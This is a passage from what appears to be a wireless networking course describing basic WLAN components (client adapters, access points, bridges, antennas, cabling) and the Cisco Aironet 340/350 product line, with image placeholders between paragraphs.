

Various manufacturers provide similar capabilities in their wireless equipment. In thiscourse, to illustrate specific features, we will introduce the capabilities of the CiscoAironet 340/350 line of products (Figure 1).
Basic components of a wireless network include:

• Wireless NIC Each wireless client requires a wireless NIC or client adapter.These are available as PCMCIA and PCI cards, to provide wireless connectivityfor both laptop and desktop workstations.

• Wireless Access Point The AP is a wireless LAN transceiver that can functionas the central connectivity point for a stand-alone wireless network or as arepeater (extension point) for connectivity between wireless and wired networks.

• Wireless Bridge A wireless bridge provides high-speed (11 Mbps), long-range(up to 25 miles), line-of-sight wireless connectivity between Ethernet networks.
• Antennas Antennas are devices used to transmit and receive the wireless signal.
Different types are available to provide different transmission patterns (directionalor omni-directional), gains, beam width, and ranges.

• Cables and Accessories A typical accessory is a lightning arrestor, used to protect the RF equipment from static electricity and lightning surges. Coaxialcable is used to connect the antenna to the RF equipment.
The Cisco Aironet 340/350 series includes client adapters (PCMCIA and PCI (personalcomputer interface); wireless APs and antennas; and a group of wireless, line-of-sight
bridge products and antennas, designed for building-to-building use at ranges of up to 25miles. These products utilize direct sequence spread spectrum (DSSS) technology todeliver up to 11-Mbps throughput, and offer up to 128-bit wired equivalent privacy(WEP) for data security that is comparable to traditional wired LANs.
Link to: Wireless DemoWhat is WirelessWireless Networks Today(scene2 and 3)




The 340/350 series line of client adapters is shown in Figure 1. They come with a set ofdevice drivers for most operating systems, including Window 95, Windows 98, Windows NT, Windows CE, Windows 2000, Macintosh, and Linux. 2
Every wireless workstation is installed with a client adapter, providing freedom,
flexibility and mobility in the WLAN. Laptops or notebook PCs, with PCMCIA cards 3,can move freely throughout a campus environment, while maintaining connectivity to thenetwork. Wireless PCI and ISA adapters (for desktop workstations) 4 allow end stationsto be added to the LAN quickly, easily, and inexpensively, without the need foradditional cabling. All adapters feature antennas: the PCMCIA card with a built-inantenna, and the PCI card with an external antenna. The antennas provide the rangerequired for data transmission and reception. Client adapters come with up to 128-bitWEP for data security that is comparable to traditional wired LANs, and provide data
rates up to 11 Mbps for enterprise-level applications. Adapters are fully compliant withthe IEEE 802.11b wireless standard and provide diagnostics through corresponding APs.

